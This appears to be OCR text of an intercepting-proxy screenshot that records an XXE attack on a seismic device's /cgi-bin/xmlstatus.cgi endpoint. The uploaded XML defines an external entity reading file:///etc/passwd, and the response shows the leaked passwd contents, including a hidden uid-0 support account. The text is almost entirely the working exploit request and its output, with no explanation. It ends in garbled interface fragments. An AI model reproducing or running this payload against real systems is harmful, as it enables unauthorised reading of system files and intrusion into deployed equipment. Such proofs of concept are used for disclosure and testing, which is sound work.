 Request
Pretty Raw Hex \n
1 POST /cgi-bin/xmlstatus.cgi HTTP/1.1
2 Host:
3 Content-Length : 34119
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryuvee34Il6aFVQJDi
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http:/ /cgi-bin/xmlstatus.cgi
11 Accept-Encoding : gzip, deflate
12 Accept-Language : en-US,en;q=0.9
13 Connection : close
14
15 ------WebKitFormBoundaryuvee34Il6aFVQJDi
16 Content-Disposition : form-data; name="xml_file"; filename="
status-DONB-20220614T1126.xml "
17 Content-Type : text/xml
18
19 <?xml version='1.0'?>
20 <!DOCTYPE replace [<!ENTITY example SYSTEM "file:///etc/passwd"> ]>
21 <xml-status xmlns='http://www.guralp.com/platinum/xmlns/xmlstatus/1.1'>
22 <module status='-1' display-primary='true' path='das' title='Data acquisition'>
23 <reading status='100' display-primary='false' path='is_faulty'
24 title='Fault condition'>false</reading>
25 <reading status='-1' display-primary='false' path='dsp_tag'
26 title='DSP code tag'>platinum</reading>
27 <reading status='-1' display-primary='false' path='dsp_version'
28 title='DSP code version'>102</reading>
29 <reading status='100' display-primary='true' path='dsp_state'
30 title='Acquisition hardware module'>running</reading>
31 <reading status='-1' display-primary='true' path='reference_clock'
32 title='Reference clock type'>GPS</reading>
33 <reading status='100' display-primary='false' path='clock_controller'
34 title='ADC clock controller state'>FLL</reading>
35 <reading status='-1' display-primary='false' path='clock_control_val'
platinum 2 matches
Response
Pretty Raw Hex Render \n
920 &mdash; 100%
</span>
921 </p>
922 <p title='system.root_percent_free_space '>
923 <img alt='Good —' src='/img/status-good.png ' width='20' height='20'
title='Status: good'>
</img>
924 <span class='good'>
925 Root filesystem percentage space free: <strong>
926 77.0%
</strong>
927 &mdash; status 100%
</span>
928 </p>
929 <p title='system.build_label '>
930 <img alt='Unknown —' src='/img/status-unknown.png ' width='20'
height='20' title='No status'>
</img>
931 <span>
932 Software repository label:
</span>
933 </p>
934 <pre>
935 root:x:0:0:root:/root:/bin/bash
936 sshd:x:22:22:SSH privsep user:/var/empty:/bin/false
937 nobody:x:65534:65534:nobody:/:/bin/false
938 postgres:x:60:60:Postgresql database:/var/lib/postgres:/bin/bash
939 daemon:x:70:70:Data daemons:/:/bin/false
940 gslfish:x:0:0:GSL support user:/root:/bin/bash
941 </pre>
942 <p title='system.build_version '>
943 <img alt='Unknown —' src='/img/status-unknown.png ' width='20'
height='20' title='No status'>
</img>
944 <span>
945 Software build number: <strong>
946 15809
</strong>
947 </span>
948 </p>
Software repository label: 1 match
Ins
Sele
S
h
D
Rec
Rec
Rec
Rec
Rec
Res